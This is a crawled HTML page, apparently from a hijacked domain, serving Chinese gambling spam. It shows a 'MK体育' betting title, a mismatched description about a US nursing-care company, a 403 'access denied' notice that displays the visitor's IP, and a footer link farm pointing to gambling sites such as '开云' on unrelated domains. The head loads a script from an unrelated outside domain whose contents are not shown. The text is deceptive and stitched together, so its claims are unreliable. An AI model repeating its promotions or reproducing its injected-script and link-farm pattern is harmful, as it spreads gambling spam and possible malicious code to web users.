

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.andhollandhastulips.com/content/?193.html
body_size: 1592
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" name="viewport"/>
<meta charset="utf-8"/>
<title>MK体育-最专业体育运动服务平台</title>
<meta content="MK体育-最专业体育运动服务平台" name="keywords">
<meta content="MK体育大G诚信推荐发财是美国规模最大、实力最强的康复、养老和护理服务供应商之一，拥有30余年行业经验，在全美25个州运营约350家护理及养老服务机构!" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/2/y/ky3.js" type="text/javascript"></script>
</meta></meta></head>
<body>
<div style="box-sizing: border-box;
    font-size: 1em;
    line-height: 1.6em;
    margin: 14vh auto 0;
    max-width: 600px;
    width: 100%;
    text-align:center;
">
<img alt="" src="/wengine-auth-failed.png" style="width:200px;height:200px;"/>
<div style="margin-top:40px; color:#535353; text-align:left;">
<h3>出错啦！访问策略禁止您访问该网站，可能的原因为</h3>
<p id="reason">
</p>
<div style="display: block;
    font-size: .8em;margin-top: 12px;">(错误代码：403)</div>
</div>
</div>
<script>
    function IsIPv4(ip){
        if ( /^([01]?[0-9]?[0-9]|2[0-4][0-9]|25[0-5])\.([01]?[0-9]?[0-9]|2[0-4][0-9]|25[0-5])\.([01]?[0-9]?[0-9]|2[0-4][0-9]|25[0-5])\.([01]?[0-9]?[0-9]|2[0-4][0-9]|25[0-5])$/g.test(ip)) {
            return true;
        }
        return false;
    }
    function IsIPv6(ip){
        if ( /^((?:[0-9A-Fa-f]{1,4}))((?::[0-9A-Fa-f]{1,4}))*::((?:[0-9A-Fa-f]{1,4}))((?::[0-9A-Fa-f]{1,4}))*|((?:[0-9A-Fa-f]{1,4}))((?::[0-9A-Fa-f]{1,4})){7}$/g.test(ip)) {
            return true;
        }
        return false;
    }
    function IsIP(ip)
    {
        if(IsIPv4(ip) || IsIPv6(ip)){
            return true;
        }
        return false;
    }
    var remote_addr = '156.226.95.194';
    var host = window.location.hostname;
    function GetErrors(){
        var errors = [];
        errors.push("您(IP："+remote_addr+")，没有权限访问相应的资源，请联系管理员以获取相应的访问权限");
        return errors;
    }
    var e = GetErrors();
    var content = "";
    for(var i in e){
        content += "<li>"+e[i]+"</li>";
    }
    document.getElementById("reason").innerHTML = content;
</script>
<div class="link">
<a href="http://www.cozgroupmassage.com">开云手机官方登录（中国）-开云官方网站</a> | <a href="http://www.electronequipospolvo.com">开云手机站官方网站入口-开云(中国)</a> | <a href="http://www.schoenheitsschmiede.com">开云手机平台-开云（中国）</a> | <a href="http://www.football-accumulators.com">开云手机站官方网站入口-开云(中国)</a> | <a href="http://www.soss-iraq.com">mk体育-mk体育（中国）</a> | <a href="http://www.rxmedico.com">kaiyun开云官方在线入口-kaiyun开云(中国)</a> | <a href="http://www.delezama.com">开云(中国)Kaiyun·官方网站-登陆入口</a> | <a href="http://www.amiandos.com">华体买球_华体(中国)</a> | <a href="http://www.cinkee.com">MK官网-MK（中国）</a> | 
</div>
</body>
</html>
